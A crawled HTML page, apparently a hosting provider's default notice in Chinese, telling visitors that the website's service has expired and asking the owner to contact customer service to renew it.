

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zzjcqjcj.com/p1/
body_size: 878
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>提示：您的网站已到期请您及时续费！</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /></head><body><div class="daoQiImg"><b></b><p>提示：您的网站已到期请您及时续费！</p><div class="expire-n">1. 网站有效期截止至<br>2. 为了网站能够正常运行请您及时续费，请联系您的专职客服进行处理；<br>3. 本页面为默认提示页面，如有疑惑，请联系您的专职客服！<br> 感谢您的理解与合作！<span>2025年10月28日</span></div></div><div class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script></body></html>